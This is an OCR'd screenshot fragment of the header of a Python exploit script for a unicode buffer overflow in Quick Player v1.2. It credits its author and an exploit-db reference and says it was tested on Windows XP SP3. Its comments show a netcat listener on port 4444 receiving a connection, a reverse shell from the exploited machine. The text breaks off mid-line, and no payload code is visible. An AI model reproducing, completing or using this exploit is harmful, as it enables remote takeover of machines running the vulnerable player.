
#!/usr/bin/python
#
# Vulnerability	: Quick Player v1.2 
unicode buffer overflow exploit
# coded by	: mr_me
# reference	: http://www.exploit-
db.com/exploits/10759 (corelanc0d3r)
# Tested on	: XP SP3 En (VirtualBox)
# Greetz to	: Corelan Security 
Team::corelanc0d3r/EdiStrosar/Rick2600/Marko
#
# mrme@backtrack:~$ nc -lvp 4444
# listening on [any] 4444 ...
# 192.168.0.4: inverse host lookup 
failed: Unknown server error : 